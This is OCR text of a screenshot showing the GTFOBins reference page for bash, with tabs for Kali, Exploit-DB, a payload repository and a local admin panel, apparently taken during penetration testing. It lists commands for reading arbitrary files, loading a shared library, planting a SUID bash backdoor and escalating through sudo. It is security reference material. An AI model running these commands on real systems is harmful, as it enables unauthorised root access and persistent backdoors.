 bash | GTFOBins — Mozilla Firefox
Admin Panel
http://192.168.38.96:7080/lo
GitHub - payloadbox/sql-
bash | GTFOBins
https://gtfobins.github.io/gtfobins/bash/#suid
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Login - PenTest.WS
export LFILE=file_to_read
bash -c 'echo "$(<$LFILE)"'
(b) The read file content is surrounded by the current history content.
LFILE=file_to_read
HISTTIMEFORMAT=$'\r\e[K'
history -r $LFILE
history
Library load
It loads shared libraries that may be used to run code in the binary execution context.
bash -c 'enable -f ./lib.so x'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which bash) .
./bash -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo bash
11:41 PM